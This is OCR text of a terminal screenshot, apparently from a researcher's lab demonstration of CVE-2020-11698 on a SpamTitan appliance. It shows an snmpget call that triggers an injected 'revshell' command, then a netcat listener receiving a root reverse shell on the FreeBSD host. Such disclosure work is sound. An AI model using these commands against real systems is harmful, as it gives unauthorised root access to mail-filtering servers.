 File Edit View Search Terminal Help
felipe@felipe-sensepost:~/Researchs/spamtitan/mythings/CVE-2020-11698$ snmpget -
v2c -c dummy spamtitan.felipe.local .1.3.6.1.4.1.8072.1.3.2.3.1.1.8.114.101.118.
115.104.101.108.108
Timeout: No Response from spamtitan.felipe.local.
felipe@felipe-sensepost:~/Researchs/spamtitan/mythings/CVE-2020-11698$
felipe@felipe-sensepost: ~/Researchs/spamtitan/mythings/CVE-2020-11698
File Edit View Search Terminal Tabs Help
felipe@felipe-sensepost: ~/Researchs/spamtitan/mythings/C... × felipe@felipe-sensepost: ~/Researchs/spamtitan/mythings/C... ×
-11698$ nc -nlvk 4242
Listening on [0.0.0.0] (family 0, port 4242)
Connection from 192.168.0.70 65194 received!
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
# uname
FreeBSD
# hostname
spamtitan.felipe.loca
#